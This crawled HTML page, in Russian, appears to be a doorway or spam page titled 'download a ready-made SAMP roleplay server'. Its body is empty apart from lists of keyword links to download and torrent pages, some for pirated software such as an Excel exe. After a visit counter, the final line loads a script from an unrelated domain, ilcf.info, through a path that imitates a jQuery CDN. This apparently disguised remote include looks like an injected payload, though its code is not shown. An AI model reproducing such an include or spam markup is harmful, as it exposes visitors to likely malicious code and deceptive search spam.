

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-skachat-gotovyy-rolepley-server-samp.html
body_size: 1838
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать готовый ролеплей сервер самп - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать готовый ролеплей сервер самп</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-skachat-knigu-priklyucheniya-bravogo-soldata-shveyka.html">Скачать книгу приключения бравого солдата швейка</a></li>
                                <li><a href="ok3ztz-igry-na-svezhem-vozduhe-skachat-knigu.html">Игры на свежем воздухе скачать книгу</a></li>
                                <li><a href="ok3ztz-bryancev-vse-pesni-slushat-i-skachat-besplatno.html">Брянцев все песни слушать и скачать бесплатно</a></li>
                                <li><a href="ok3ztz-slovar-dlya-perevoda-s-russkogo-na-angliyskiy.html">Словарь для перевода с русского на английский</a></li>
                                <li><a href="ok3ztz-excel-exe-skachat-torrent.html">Excel exe скачать торрент</a></li>
                                <li><a href="ok3ztz-podschitat-kol-vo-simvolov.html">Подсчитать кол во символов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-geometriya-7-klass-reshebnik-ister.html">Геометрия 7 класс решебник истер</a></li>
                                            <li><a href="ok3ztz-igry-hokkey-skachat-na-android.html">Игры хоккей скачать на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-minusovka-ballada-o-treh-synovyah.html">Минусовка баллада о трех сыновьях</a></li>
                                            <li><a href="ok3ztz-skachat-programmu-pogodu-na-android.html">Скачать программу погоду на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-biologiya-sonina-6-klass-skachat.html">Биология сонина 6 класс скачать</a></li>
                                            <li><a href="ok3ztz-tyubik-akkordy-dlya-gitary.html">Тюбик аккорды для гитары</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-launcher-2.html">Скачать лаунчер 2</a></li>
                                            <li><a href="ok3ztz-demina-karina-skachat-besplatno-knigi.html">Демина карина скачать бесплатно книги</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
